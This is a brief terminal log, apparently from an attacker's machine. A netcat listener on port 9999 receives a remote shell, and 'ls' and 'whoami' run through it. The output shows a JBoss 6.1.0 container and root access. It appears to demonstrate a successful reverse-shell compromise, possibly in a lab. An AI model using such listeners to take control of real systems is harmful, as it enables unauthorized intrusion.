 Last login: Mon Apr  4 10:45:34 on ttys001
> nc -l 9999
ls
bin
boot
dev
docker-java-home
etc
home
jboss-6.1.0.Final
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
set_jboss_admin_pass.sh
srv
sys
tmp
usr
var
whoami
root